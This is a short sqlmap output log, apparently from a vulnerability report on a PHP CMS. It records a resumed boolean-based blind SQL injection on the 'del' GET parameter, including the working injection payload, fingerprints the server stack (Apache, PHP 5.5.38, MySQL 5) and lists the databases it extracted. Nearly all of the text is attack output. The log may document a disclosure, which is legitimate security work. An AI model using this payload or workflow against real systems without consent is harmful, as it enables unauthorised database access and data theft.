 {1.2.11.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting @ 23:14:22 /2019-04-26/
[23:14:22] [INFO] parsing HTTP request from '1.txt'
[23:14:23] [INFO] resuming back-end DBMS 'mysql'
[23:14:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: del (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: del=(SELECT (CASE WHEN (8146=8146) THEN 4 ELSE (SELECT 3666 UNION SELECT 6335) END))
---
[23:14:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[23:14:24] [INFO] fetching database names
[23:14:24] [INFO] fetching number of databases
[23:14:24] [INFO] resumed: 6
[23:14:24] [INFO] resumed: information_schema
[23:14:24] [INFO] resumed: aik
[23:14:24] [INFO] resumed: aikcms
[23:14:24] [INFO] resumed: luck
[23:14:24] [INFO] resumed: mysql
[23:14:24] [INFO] resumed: performance_schema